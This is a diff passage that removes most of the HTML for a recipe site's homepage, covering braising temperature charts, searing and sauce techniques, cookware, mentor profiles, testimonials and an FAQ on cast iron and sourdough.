-            </div>
-
-            <div id="configResultTip" class="planner-tips-box">
-              Maintain tight Dutch oven lid seal to prevent evaporation and promote collagen conversion.
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 4. Featured Seasonal Dinner Monographs (Links exclusively to blog.html) -->
-  <section class="section section-surface">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge"><i class="fas fa-newspaper"></i> Seasonal Masterpieces</span>
-        <h2 class="section-title">Tested Hearthside Dinner Collections</h2>
-        <p class="section-subtitle">
-          Explore our most celebrated dinner preparations, each accompanied by comprehensive thermal schedules, step-by-step guidance, and artisanal bread pairings.
-        </p>
-      </div>
-
-      <div class="grid-4">
-        <div class="recipe-card">
-          <div class="recipe-card-media">
-            <img src="images/dinner-handmade-pasta-parmesan.jpg" alt="Handmade pasta with aged parmesan and herb emulsion" width="600" height="400">
-            <span class="recipe-tag">Handmade Pasta</span>
-            <span class="recipe-time-badge"><i class="far fa-clock"></i> 45 Mins</span>
-          </div>
-          <div class="recipe-card-body">
-            <div class="recipe-meta-row">
-              <span><i class="fas fa-signal"></i> Intermediate</span>
-              <span><i class="fas fa-users"></i> Serves 4</span>
-            </div>
-            <h3 class="recipe-card-title"><a href="blog.html">Velvety Tagliatelle with Roasted Garlic & Herb Emulsion</a></h3>
-            <p class="recipe-card-text">
-              Fresh yolk-rich pasta extruded by hand, tossed in a glossy starchy pan emulsion with roasted garlic purée, sweet butter, and aged hard cheese.
-            </p>
-            <div class="recipe-specs-list">
-              <div class="recipe-spec-item"><strong>Hydration:</strong><span>57% Egg Yolk</span></div>
-              <div class="recipe-spec-item"><strong>Sauce Base:</strong><span>Monté au Beurre</span></div>
-            </div>
-            <a href="blog.html" class="btn btn-outline btn-sm">Read Culinary Guide <i class="fas fa-arrow-right"></i></a>
-          </div>
-        </div>
-
-        <div class="recipe-card">
-          <div class="recipe-card-media">
-            <img src="images/dinner-truffle-risotto-skillet.jpg" alt="Creamy wild mushroom risotto in seasoned cast iron skillet" width="600" height="400">
-            <span class="recipe-tag">Cast Iron Skillet</span>
-            <span class="recipe-time-badge"><i class="far fa-clock"></i> 55 Mins</span>
-          </div>
-          <div class="recipe-card-body">
-            <div class="recipe-meta-row">
-              <span><i class="fas fa-signal"></i> Advanced</span>
-              <span><i class="fas fa-users"></i> Serves 6</span>
-            </div>
-            <h3 class="recipe-card-title"><a href="blog.html">Skillet Truffle Risotto with Foraged Forest Mushrooms</a></h3>
-            <p class="recipe-card-text">
-              Carnaroli rice toasted in heritage tallow, slowly hydrated with simmering aromatic vegetable stock and finished with foraged chanterelles.
-            </p>
-            <div class="recipe-specs-list">
-              <div class="recipe-spec-item"><strong>Starch Release:</strong><span>Amylopectin Agitation</span></div>
-              <div class="recipe-spec-item"><strong>Finishing:</strong><span>Cultured Butter Mantecatura</span></div>
-            </div>
-            <a href="blog.html" class="btn btn-outline btn-sm">Read Culinary Guide <i class="fas fa-arrow-right"></i></a>
-          </div>
-        </div>
-
-        <div class="recipe-card">
-          <div class="recipe-card-media">
-            <img src="images/dinner-autumn-harvest-squash-stew.jpg" alt="Rich autumn harvest squash stew with hearth spices" width="600" height="400">
-            <span class="recipe-tag">Slow Stew</span>
-            <span class="recipe-time-badge"><i class="far fa-clock"></i> 90 Mins</span>
-          </div>
-          <div class="recipe-card-body">
-            <div class="recipe-meta-row">
-              <span><i class="fas fa-signal"></i> Easy</span>
-              <span><i class="fas fa-users"></i> Serves 8</span>
-            </div>
-            <h3 class="recipe-card-title"><a href="blog.html">Autumn Harvest Butternut Pot with Sage & Caramelized Leeks</a></h3>
-            <p class="recipe-card-text">
-              Charred sweet squash simmered in golden vegetable broth with crispy sage leaves, toasted pepitas, and heirloom cannellini beans.
-            </p>
-            <div class="recipe-specs-list">
-              <div class="recipe-spec-item"><strong>Simmer Temp:</strong><span>185°F Low</span></div>
-              <div class="recipe-spec-item"><strong>Bread Pairing:</strong><span>Crusty Levain Boule</span></div>
-            </div>
-            <a href="blog.html" class="btn btn-outline btn-sm">Read Culinary Guide <i class="fas fa-arrow-right"></i></a>
-          </div>
-        </div>
-
-        <div class="recipe-card">
-          <div class="recipe-card-media">
-            <img src="images/dinner-seafood-paella-harvest.jpg" alt="Cast iron hearth seafood dinner with saffron broth" width="600" height="400">
-            <span class="recipe-tag">Hearth Roast</span>
-            <span class="recipe-time-badge"><i class="far fa-clock"></i> 50 Mins</span>
-          </div>
-          <div class="recipe-card-body">
-            <div class="recipe-meta-row">
-              <span><i class="fas fa-signal"></i> Intermediate</span>
-              <span><i class="fas fa-users"></i> Serves 6</span>
-            </div>
-            <h3 class="recipe-card-title"><a href="blog.html">Cast-Iron Saffron Harvest Paella with Botanical Broth</a></h3>
-            <p class="recipe-card-text">
-              Bomba rice cooked over open hearth embers, forming a caramelized socarrat bottom crust infused with saffron, sweet peppers, and fresh herbs.
-            </p>
-            <div class="recipe-specs-list">
-              <div class="recipe-spec-item"><strong>Crust Style:</strong><span>Crispy Socarrat</span></div>
-              <div class="recipe-spec-item"><strong>Broth Base:</strong><span>Saffron & Herb Infusion</span></div>
-            </div>
-            <a href="blog.html" class="btn btn-outline btn-sm">Read Culinary Guide <i class="fas fa-arrow-right"></i></a>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 5. Maillard Reaction & Thermal Dynamics -->
-  <section id="techniques" class="section section-dark">
-    <div class="container">
-      <div class="grid-2" style="align-items:center;">
-        <div>
-          <span class="badge badge-secondary"><i class="fas fa-atom"></i> Kitchen Physics</span>
-          <h2>The Thermodynamics of the Perfect Maillard Crust</h2>
-          <p>
-            The signature flavor of a world-class dinner relies on the Maillard reaction—a chemical reaction between amino acids and reducing sugars that occurs rapidly above 285°F (140°C).
-          </p>
-          <p>
-            When surface moisture is completely eradicated through salt dry-brining and high thermal mass cast iron contact, hundreds of new aromatic flavor compounds are born. These savory, nutty, and roasted notes form the backbone of your dish and enrich your pan deglazing liquid.
-          </p>
-          <div style="margin-top:2rem; display:flex; flex-direction:column; gap:1.25rem;">
-            <div style="display:flex; align-items:flex-start; gap:1rem;">
-              <i class="fas fa-check-circle" style="color:var(--secondary); font-size:1.3rem; margin-top:3px;"></i>
-              <div>
-                <strong style="color:#FFF;">Moisture Elimination:</strong>
-                <p style="margin:0; font-size:0.9rem; color:#B5C2BA;">Dry surface protein on wire racks for 12 hours in the refrigerator prior to searing.</p>
-              </div>
-            </div>
-            <div style="display:flex; align-items:flex-start; gap:1rem;">
-              <i class="fas fa-check-circle" style="color:var(--secondary); font-size:1.3rem; margin-top:3px;"></i>
-              <div>
-                <strong style="color:#FFF;">Thermal Mass Maintenance:</strong>
-                <p style="margin:0; font-size:0.9rem; color:#B5C2BA;">Use heavy-gauge cast iron to prevent skillet temperature drops when raw meat hits the pan.</p>
-              </div>
-            </div>
-            <div style="display:flex; align-items:flex-start; gap:1rem;">
-              <i class="fas fa-check-circle" style="color:var(--secondary); font-size:1.3rem; margin-top:3px;"></i>
-              <div>
-                <strong style="color:#FFF;">Aromatic Fond Extraction:</strong>
-                <p style="margin:0; font-size:0.9rem; color:#B5C2BA;">Deglaze with rich botanical broth or grape must to lift every caramelized micron into the sauce.</p>
-              </div>
-            </div>
-          </div>
-        </div>
-        <div>
-          <div style="border-radius:var(--radius-xl); overflow:hidden; border:4px solid var(--dark-border); box-shadow:var(--shadow-lg);">
-            <img src="images/dinner-copper-pots-kitchen-line.jpg" alt="Commercial culinary copper pots and pans on kitchen line" width="1200" height="800">
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 6. Collagen Breakdown & Simmer Matrix Table -->
-  <section class="section section-surface">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge"><i class="fas fa-table"></i> Reference Guide</span>
-        <h2 class="section-title">The Master Braising & Collagen Hydrolysis Matrix</h2>
-        <p class="section-subtitle">
-          Consult our laboratory-tested temperature milestones to achieve tender, velvety texture across diverse heritage cuts and hearty vegetables.
-        </p>
-      </div>
-
-      <div class="table-responsive">
-        <table class="custom-table">
-          <thead>
-            <tr>
-              <th>Catering Cut / Ingredient</th>
-              <th>Connective Tissue Density</th>
-              <th>Optimal Simmer Temp</th>
-              <th>Estimated Duration</th>
-              <th>Recommended Braising Broth</th>
-              <th>Target Finish Core Temp</th>
-            </tr>
-          </thead>
-          <tbody>
-            <tr>
-              <td><strong>Bone-In Beef Short Ribs</strong></td>
-              <td>Very High (Heavy Collagen)</td>
-              <td>275°F - 290°F (135°C)</td>
-              <td>3.5 - 4.5 Hours</td>
-              <td>Dark Roasted Veal Stock & Grape Must</td>
-              <td>203°F (95°C)</td>
-            </tr>
-            <tr>
-              <td><strong>Heritage Pasture Pork Shoulder</strong></td>
-              <td>High (Intermuscular Collagen)</td>
-              <td>300°F (149°C)</td>
-              <td>3.0 - 4.0 Hours</td>
-              <td>Caramelized Onion & Apple Cider Reduction</td>
-              <td>198°F (92°C)</td>
-            </tr>
-            <tr>
-              <td><strong>Pastured Lamb Shanks</strong></td>
-              <td>Very High (Dense Tendons)</td>
-              <td>285°F (140°C)</td>
-              <td>3.5 - 4.0 Hours</td>
-              <td>Rosemary, Garlic & Tomato Broth</td>
-              <td>201°F (94°C)</td>
-            </tr>
-            <tr>
-              <td><strong>Whole Braised Heritage Hen</strong></td>
-              <td>Moderate (Cartilage & Skin)</td>
-              <td>325°F (163°C)</td>
-              <td>1.5 - 2.0 Hours</td>
-              <td>Golden Roasted Allium & Thyme Broth</td>
-              <td>175°F (79°C) Thigh</td>
-            </tr>
-            <tr>
-              <td><strong>Heirloom Root Squash & Cabbage</strong></td>
-              <td>Low (Cellulose & Pectin)</td>
-              <td>350°F (177°C)</td>
-              <td>50 - 65 Minutes</td>
-              <td>Roasted Vegetable & Mushroom Umami Stock</td>
-              <td>Fork Tender / 190°F</td>
-            </tr>
-          </tbody>
-        </table>
-      </div>
-    </div>
-  </section>
-
-  <!-- 7. Step-by-Step Anatomy of the Perfect Braise -->
-  <section class="section section-alt">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge badge-sage"><i class="fas fa-list-ol"></i> Step-by-Step Masterclass</span>
-        <h2 class="section-title">The Four-Stage Anatomy of a Hearthside Braise</h2>
-        <p class="section-subtitle">
-          Follow this proven four-phase sequence to extract maximum flavor, succulent moisture, and glossy pan sauces every single time.
-        </p>
-      </div>
-
-      <div class="timeline-grid">
-        <div class="timeline-step">
-          <div class="timeline-step-num">1</div>
-          <h4>Deep Crust Sear</h4>
-          <p>
-            Heat raw cast iron or enameled iron over high heat. Sear seasoned dry meat undisturbed for 4-5 minutes per side until a mahogany Maillard crust develops across all exterior facets.
-          </p>
-        </div>
-
-        <div class="timeline-step">
-          <div class="timeline-step-num">2</div>
-          <h4>Aromatic Mirepoix Sweat</h4>
-          <p>
-            Remove the meat. Lower heat and add diced carrots, celery, leeks, and crushed garlic. Sauté gently until caramelized sugars release, absorbing the fond from the pan bottom.
-          </p>
-        </div>
-
-        <div class="timeline-step">
-          <div class="timeline-step-num">3</div>
-          <h4>Enclosed Low Simmer</h4>
-          <p>
-            Return meat to vessel. Add rich botanical reduction and simmer stock until liquid reaches two-thirds up the meat. Cover with heavy lid and transfer to 285°F oven for 3.5 hours.
-          </p>
-        </div>
-
-        <div class="timeline-step">
-          <div class="timeline-step-num">4</div>
-          <h4>Emulsion Pan Glaze</h4>
-          <p>
-            Transfer meat to a warm platter. Strain braising liquid, skim surface fat, and reduce over medium heat. Whisk in cold cultured butter to create a mirror-like velvet glaze to ladle over each portion.
-          </p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 8. Sustainable Farm Sourcing & Root Cellar Harvest -->
-  <section class="section section-surface">
-    <div class="container">
-      <div class="grid-2" style="align-items:center;">
-        <div>
-          <div style="border-radius:var(--radius-xl); overflow:hidden; border:4px solid var(--border); box-shadow:var(--shadow-md);">
-            <img src="images/dinner-artisan-cheese-harvest-board.jpg" alt="Artisan harvest dinner board with rustic farmhouse ingredients" width="1200" height="800">
-          </div>
-        </div>
-        <div>
-          <span class="badge"><i class="fas fa-seedling"></i> Earth & Soil Provenance</span>
-          <h2>Honoring the Farm-to-Table Rhythm</h2>
-          <p>
-            A truly hearty meal begins long before the skillet is ignited. It originates in mineral-rich, regeneratively farmed soil where heirloom root vegetables absorb complex earth sugars and pasture grasses nourish heritage breeds.
-          </p>
-          <p>
-            We curate our dinner recipes around the natural harvest calendar: crisp spring brassicas, fragrant summer nightshades, sweet autumnal winter squashes, and fermented root cellar preserves during the coldest winter months.
-          </p>
-          <div class="callout callout-sage">
-            <div class="callout-title"><i class="fas fa-leaf"></i> Root Cellar Wisdom</div>
-            <p>
-              Storing winter squash, garlic, and parsnips at 50°F with 60% humidity preserves natural starches while slowly converting complex carbohydrates into natural honey-like sugars that caramelize gorgeously during hearth roasting.
-            </p>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 9. Artisan Sourdough Levain & Bread Accompaniments -->
-  <section class="section section-alt">
-    <div class="container">
-      <div class="grid-2" style="align-items:center;">
-        <div>
-          <span class="badge badge-secondary"><i class="fas fa-bread-slice"></i> Hearth Bakery</span>
-          <h2>The Essential Dinner Loaf: Levain Kinetics & Crumb Pairing</h2>
-          <p>
-            No dinner plate is complete without a thick slice of open-crumb, naturally leavened sourdough bread. Sourdough acidity cuts through the unctuous richness of braised meats and butter emulsions, resetting the palate between bites.
-          </p>
-          <p>
-            We teach the kinetics of wild yeast fermentation, long cold retards in the refrigerator, and the physics of steam-injected Dutch oven baking to produce a blistered, crackling crust with an airy, custardy interior.
-          </p>
-          <a href="blog.html" class="btn btn-primary" style="margin-top:1rem;"><i class="fas fa-book-open"></i> Read Bread monographs on Blog</a>
-        </div>
-        <div>
-          <div style="border-radius:var(--radius-xl); overflow:hidden; border:4px solid var(--border); box-shadow:var(--shadow-lg);">
-            <img src="images/dinner-castiron-skillet-pie.jpg" alt="Golden artisan hearth bread baked in cast iron" width="1200" height="800">
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 10. Non-Alcoholic Culinary Reductions & Emulsion Sauces -->
-  <section class="section section-surface">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge"><i class="fas fa-mortar-pestle"></i> Sauce Chemistry</span>
-        <h2 class="section-title">Mastering Non-Alcoholic Deglazing & Satin Emulsions</h2>
-        <p class="section-subtitle">
-          Achieve profound complexity, vibrant acidity, and luscious viscosity in your sauces without relying on synthetic flavorings or artificial additives.
-        </p>
-      </div>
-
-      <div class="grid-3">
-        <div class="feature-card">
-          <div class="feature-icon-wrapper" style="background-color:var(--secondary-light); color:var(--secondary-hover);"><i class="fas fa-glass-water"></i></div>
-          <h3>Concentrated Grape Must Reduction</h3>
-          <p>
-            Simmering unfermented Concord or Barbera grape must with thyme, shallots, and cracked black pepper yields a glossy, deeply tannic glaze with natural fruit sugars that balance savory fats.
-          </p>
-        </div>
-
-        <div class="feature-card">
-          <div class="feature-icon-wrapper" style="background-color:var(--sage-light); color:var(--sage);"><i class="fas fa-lemon"></i></div>
-          <h3>Botanical & Citrus Infusions</h3>
-          <p>
-            Steeping fresh rosemary, bay laurel, and citrus peel in boiling bone broth imparts high volatile terpenes and bright acidity that cut cleanly through rich braised meats.
-          </p>
-        </div>
-
-        <div class="feature-card">
-          <div class="feature-icon-wrapper" style="background-color:var(--primary-glow); color:var(--primary);"><i class="fas fa-blender"></i></div>
-          <h3>Cold Butter Monté au Beurre</h3>
-          <p>
-            Whisking ice-cold diced cultured butter into hot, simmering pan reductions at 140°F creates a stable oil-in-water emulsion that coats the spoon with silky, shimmering elegance.
-          </p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 11. Essential Cast Iron & Hearth Cookware Showcase -->
-  <section class="section section-alt">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge"><i class="fas fa-hammer"></i> Kitchen Armory</span>
-        <h2 class="section-title">Heirloom Tools for a Lifetime of Dinners</h2>
-        <p class="section-subtitle">
-          Invest in heirloom-grade cookware designed to withstand extreme thermal shifts and deliver consistent results for generations.
-        </p>
-      </div>
-
-      <div class="grid-4">
-        <div class="feature-card" style="text-align:center; align-items:center;">
-          <div class="feature-icon-wrapper"><i class="fas fa-circle-dot"></i></div>
-          <h4>12-Inch Raw Cast Iron Skillet</h4>
-          <p style="font-size:0.88rem;">Exceptional thermal mass for searing steaks, duck breasts, and baking savory skillet pies.</p>
-        </div>
-
-        <div class="feature-card" style="text-align:center; align-items:center;">
-          <div class="feature-icon-wrapper"><i class="fas fa-bowl-food"></i></div>
-          <h4>7.5-Quart Enameled Dutch Oven</h4>
-          <p style="font-size:0.88rem;">Heavy condensation lids and acidic-resistant enamel ideal for multi-hour liquid braises.</p>
-        </div>
-
-        <div class="feature-card" style="text-align:center; align-items:center;">
-          <div class="feature-icon-wrapper"><i class="fas fa-fire"></i></div>
-          <h4>Heavy Copper Saucier</h4>
-          <p style="font-size:0.88rem;">Instantaneous heat responsiveness for delicate egg emulsions, veloutés, and quick pan reductions.</p>
-        </div>
-
-        <div class="feature-card" style="text-align:center; align-items:center;">
-          <div class="feature-icon-wrapper"><i class="fas fa-shield-halved"></i></div>
-          <h4>High-Carbon Hand-Forged Knife</h4>
-          <p style="font-size:0.88rem;">Razor-sharp edge retention for precision mirepoix cuts and carving succulent roasted meats cleanly.</p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 12. Meet the Hearthside Culinary Guild Mentors -->
-  <section class="section section-surface">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge"><i class="fas fa-user-graduate"></i> Guild Mentors</span>
-        <h2 class="section-title">The Culinary Minds Behind HeartyMealStar</h2>
-        <p class="section-subtitle">
-          Our editorial team combines decades of hearthside restaurant experience, thermal food science research, and artisanal fermentation practice.
-        </p>
-      </div>
-
-      <div class="grid-3">
-        <div class="feature-card" style="text-align:center; align-items:center;">
-          <div style="width:100px; height:100px; border-radius:50%; background:linear-gradient(135deg, var(--primary) 0%, var(--secondary) 100%); color:#FFF; display:flex; align-items:center; justify-content:center; font-size:2.4rem; margin-bottom:1.25rem;">
-            <i class="fas fa-hat-chef"></i>
-          </div>
-          <h3>Chef Alistair Vance</h3>
-          <span style="font-size:0.84rem; color:var(--primary); font-weight:700; margin-bottom:0.75rem; display:block;">Executive Hearth Pitmaster</span>
-          <p style="font-size:0.9rem;">
-            Former wood-fire restaurant chef specializing in whole-animal butchery, live-fire ember roasting, and heritage livestock sourcing.
-          </p>
-        </div>
-
-        <div class="feature-card" style="text-align:center; align-items:center;">
-          <div style="width:100px; height:100px; border-radius:50%; background:linear-gradient(135deg, var(--sage) 0%, var(--secondary) 100%); color:#FFF; display:flex; align-items:center; justify-content:center; font-size:2.4rem; margin-bottom:1.25rem;">
-            <i class="fas fa-flask"></i>
-          </div>
-          <h3>Dr. Evelyn Thorne</h3>
-          <span style="font-size:0.84rem; color:var(--sage); font-weight:700; margin-bottom:0.75rem; display:block;">Food Biophysicist & Fermentation Specialist</span>
-          <p style="font-size:0.9rem;">
-            Researcher devoted to collagen hydrolysis thermodynamics, starch retrogradation, and natural sourdough microbiome kinetics.
-          </p>
-        </div>
-
-        <div class="feature-card" style="text-align:center; align-items:center;">
-          <div style="width:100px; height:100px; border-radius:50%; background:linear-gradient(135deg, var(--secondary) 0%, var(--primary) 100%); color:#FFF; display:flex; align-items:center; justify-content:center; font-size:2.4rem; margin-bottom:1.25rem;">
-            <i class="fas fa-seedling"></i>
-          </div>
-          <h3>Marcus Sterling</h3>
-          <span style="font-size:0.84rem; color:var(--secondary-hover); font-weight:700; margin-bottom:0.75rem; display:block;">Master Saucier & Agronomist</span>
-          <p style="font-size:0.9rem;">
-            Heritage crop conservationist and sauce architect focused on botanical pan reductions, farm-to-table root cellar preservation, and artisan broths.
-          </p>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 13. Testimonials & Supper Guild Reviews -->
-  <section class="section section-alt">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge"><i class="fas fa-heart"></i> Guild Community</span>
-        <h2 class="section-title">Voices from the Hearthside Supper Table</h2>
-        <p class="section-subtitle">
-          Discover how home cooks and dedicated culinary enthusiasts have revolutionized their evening dinner routines with HeartyMealStar.
-        </p>
-      </div>
-
-      <div class="grid-3">
-        <div class="testimonial-card">
-          <div>
-            <div class="testimonial-stars"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
-            <p class="testimonial-quote">
-              "The temperature guidance for braising short ribs changed my cooking entirely. I used to boil my meats at too high a temperature and wonder why they were tough. Following the 285°F collagen breakdown guide produced the most succulent, melt-in-mouth beef dinner our family has ever shared."
-            </p>
-          </div>
-          <div class="testimonial-author">
-            <div class="author-avatar">JC</div>
-            <div>
-              <div class="author-name">Julianna Croft</div>
-              <div class="author-role">Home Cook & Supper Club Host, Vermont</div>
-            </div>
-          </div>
-        </div>
-
-        <div class="testimonial-card">
-          <div>
-            <div class="testimonial-stars"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
-            <p class="testimonial-quote">
-              "Their non-alcoholic grape must reduction technique gave our dinner roasts a velvety richness that rivaled any five-star restaurant. The explanation of monté au beurre emulsion physics is brilliantly clear and accessible."
-            </p>
-          </div>
-          <div class="testimonial-author">
-            <div class="author-avatar">DL</div>
-            <div>
-              <div class="author-name">David Lindqvist</div>
-              <div class="author-role">Culinary Enthusiast, Minnesota</div>
-            </div>
-          </div>
-        </div>
-
-        <div class="testimonial-card">
-          <div>
-            <div class="testimonial-stars"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
-            <p class="testimonial-quote">
-              "The sourdough levain pairing guide with Dutch oven stews is pure genius. Baking the loaf with steam injection while the braise rests resulted in an unforgettable evening feast. HeartyMealStar is my absolute favorite culinary resource."
-            </p>
-          </div>
-          <div class="testimonial-author">
-            <div class="author-avatar">MS</div>
-            <div>
-              <div class="author-name">Marianne Sommer</div>
-              <div class="author-role">Artisan Baker & Dinner Host, Oregon</div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 14. Frequently Asked Questions (FAQ) -->
-  <section id="faq" class="section section-surface">
-    <div class="container">
-      <div class="section-header">
-        <span class="badge"><i class="fas fa-circle-question"></i> Dinner Guidance</span>
-        <h2 class="section-title">Frequently Asked Questions</h2>
-        <p class="section-subtitle">
-          Everything you need to know about our thermal braising methods, cookware seasoning, non-alcoholic sauces, and sourdough pairings.
-        </p>
-      </div>
-
-      <div class="accordion">
-        <div class="accordion-item">
-          <button class="accordion-header">
-            <span>What is the difference between stewing, braising, and pot roasting?</span>
-            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
-          </button>
-          <div class="accordion-content">
-            <p>
-              While all three are combination cooking methods involving searing and simmering in liquid, braising typically uses large, whole portions of meat immersed one-third to halfway in liquid. Pot roasting is essentially a large-cut braise without additional vegetables until late in cooking. Stewing involves bite-sized meat and vegetable pieces completely submerged in flavorful cooking liquid.
-            </p>
-          </div>
-        </div>
-
-        <div class="accordion-item">
-          <button class="accordion-header">
-            <span>Why is low oven temperature (275°F-300°F) better than stovetop simmering for braises?</span>
-            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
-          </button>
-          <div class="accordion-content">
-            <p>
-              Stovetop burners apply intense, direct conductive heat to the bottom of your pot, which can easily scorch ingredients and create rapid convective boiling that toughens meat proteins. An enclosed oven provides 360-degree radiant thermal energy, ensuring gentle, stable liquid temperatures between 180°F and 195°F where collagen dissolves into silky gelatin without protein knotting.
-            </p>
-          </div>
-        </div>
-
-        <div class="accordion-item">
-          <button class="accordion-header">
-            <span>How do you create deep, complex pan reductions using natural fruit musts and botanical broths?</span>
-            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
-          </button>
-          <div class="accordion-content">
-            <p>
-              We utilize concentrated non-alcoholic fruit musts (such as unfermented tart cherry or dark grape must), aged botanical vinegars, roasted vegetable and bone stocks, and monté au beurre emulsions. These ingredients provide vibrant natural tannins, bright organic acids, and mouth-coating viscosity using pure, unfermented botanical extractions.
-            </p>
-          </div>
-        </div>
-
-        <div class="accordion-item">
-          <button class="accordion-header">
-            <span>How should I season and care for my heavy raw cast iron skillet after dinner cooking?</span>
-            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
-          </button>
-          <div class="accordion-content">
-            <p>
-              Immediately after plating your dinner, deglaze any remaining debris with hot water and a stiff bristle brush (avoid harsh lye detergents). Dry the pan completely over medium heat on the stove, apply a micro-thin layer of high-smoke-point oil (such as grapeseed or cold-pressed flaxseed oil), and heat until lightly smoking to maintain an impenetrable polymerized seasoning layer.
-            </p>
-          </div>
-        </div>
-
-        <div class="accordion-item">
-          <button class="accordion-header">
-            <span>Why is sourdough levain bread uniquely suited for hearty evening meals?</span>
-            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
-          </button>
-          <div class="accordion-content">
-            <p>
-              The wild lactic and acetic acid bacteria present in natural levain create an open, resilient gluten matrix that absorbs sauces without disintegrating into mush. Furthermore, the mild lactic acidity cuts cleanly through rich animal fats and butter pan reductions, enhancing palate freshness throughout a multi-course dinner.
-            </p>
-          </div>
-        </div>
-
-        <div class="accordion-item">
-          <button class="accordion-header">
-            <span>Are all HeartyMealStar recipes tested with standard home kitchen equipment?</span>
-            <div class="accordion-icon"><i class="fas fa-chevron-down"></i></div>
-          </button>
-          <div class="accordion-content">
-            <p>
-              Yes. Every culinary monograph, temperature chart, and timing ratio is rigorously tested in standard residential ovens and on conventional stovetops using standard 10-inch to 12-inch cast iron skillets and 6-to-8 quart Dutch ovens.
-            </p>
-          </div>
-        </div>
-      </div>
-    </div>
-  </section>
-
-  <!-- 15. Hearthside Gazette Newsletter Signup -->
-  <section class="section section-surface" style="padding-top:1rem;">
-    <div class="container">
-      <div class="newsletter-card">
-        <span class="badge badge-secondary" style="margin-bottom:1rem;"><i class="fas fa-envelope"></i> Weekly Gazette</span>
-        <h2>Join the Hearthside Dinner Guild</h2>
-        <p>
-          Receive our weekly seasonal dinner menus, thermal roasting guides, farm harvest updates, and artisan baking schedules delivered directly to your inbox.
-        </p>
-        <form class="newsletter-form">
-          <input type="email" placeholder="Enter your email address..." required aria-label="Email address">
-          <button type="submit" class="btn btn-primary"><i class="fas fa-paper-plane"></i> Subscribe Free</button>
-        </form>
-        <p style="font-size:0.8rem; color:#8E9A91; margin-top:1rem; margin-bottom:0;">
-          We value your privacy. Unsubscribe at any time with one click.
-        </p>
-      </div>
-    </div>
-  </section>
-
-  <!-- 16. Site Footer with Dynamic Year -->
-  <footer class="site-footer">
-    <div class="container">
-      <div class="footer-grid">
-        <div class="footer-col footer-brand">
-          <a href="index.html" class="brand-logo">
-            <div class="brand-logo-icon"><i class="fas fa-utensils"></i></div>
-            <span>HeartyMealStar</span>
-          </a>
-          <p>
-            The premier editorial guild for artisanal dinner recipes, hearthside thermal physics, cast iron culinary mastery, and farm-to-table seasonal feasts.
-          </p>
-          <div class="footer-socials">
-            <a href="#" class="social-icon" aria-label="Pinterest"><i class="fab fa-pinterest-p"></i></a>
-            <a href="#" class="social-icon" aria-label="Instagram"><i class="fab fa-instagram"></i></a>
-            <a href="#" class="social-icon" aria-label="YouTube"><i class="fab fa-youtube"></i></a>
-            <a href="#" class="social-icon" aria-label="RSS Feed"><i class="fas fa-rss"></i></a>
-          </div>
-        </div>
-
-        <div class="footer-col">
-          <h4>Culinary Guides</h4>
-          <ul class="footer-links">
-            <li><a href="blog.html">Slow Braising & Collagen Science</a></li>
-            <li><a href="blog.html">Cast Iron Searing & Maillard Crust</a></li>
-            <li><a href="blog.html">Artisan Sourdough Levain Breads</a></li>
-            <li><a href="blog.html">Emulsion Sauces & Monté au Beurre</a></li>
-            <li><a href="blog.html">Wood-Fired Hearth Roasting</a></li>
-            <li><a href="blog.html">Seasonal Root Cellar Preservation</a></li>
-          </ul>
-        </div>
-
-        <div class="footer-col">
-          <h4>Artisan Resources</h4>
-          <ul class="footer-links">
-            <li><a href="about.html">Our Hearth Heritage</a></li>
-            <li><a href="blog.html">Master Recipe Monographs</a></li>
-            <li><a href="#configurator">Interactive Dinner Planner</a></li>
-            <li><a href="#techniques">Thermal Science Matrix</a></li>
-            <li><a href="contact.html">Guild Inquiries & Support</a></li>
-            <li><a href="contact.html">Seasonal Supper Club Registration</a></li>
-          </ul>
-        </div>
-
-        <div class="footer-col">
-          <h4>Legal & Policies</h4>
-          <ul class="footer-links">
-            <li><a href="privacy.html">Privacy Policy</a></li>
-            <li><a href="terms.html">Terms of Service</a></li>
-            <li><a href="disclaimer.html">Culinary Disclaimer</a></li>
-            <li><a href="cookies.html">Cookie Policy</a></li>
-            <li><a href="contact.html">Contact Us</a></li>
-          </ul>
-        </div>
-      </div>
-
-      <div class="footer-bottom">
-        <div>
-          &copy; 2026 HeartyMealStar. All rights reserved. Artisan Hearthside Gastronomy.
-        </div>
-        <div class="footer-legal-links">
-          <a href="privacy.html">Privacy</a>
-          <a href="terms.html">Terms</a>
-          <a href="disclaimer.html">Disclaimer</a>
-          <a href="cookies.html">Cookies</a>
-        </div>
-      </div>
-    </div>
-  </footer>
-
-  <!-- Cookie Banner -->
-  <div id="cookieBanner" class="cookie-banner">
-    <h4><i class="fas fa-cookie-bite" style="color:var(--secondary); margin-right:6px;"></i> Cookie & Experience Settings</h4>
-    <p>
-      HeartyMealStar uses essential cookies to ensure flawless site navigation, store your theme preferences, and optimize your culinary experience.
-    </p>
-    <div class="cookie-banner-actions">
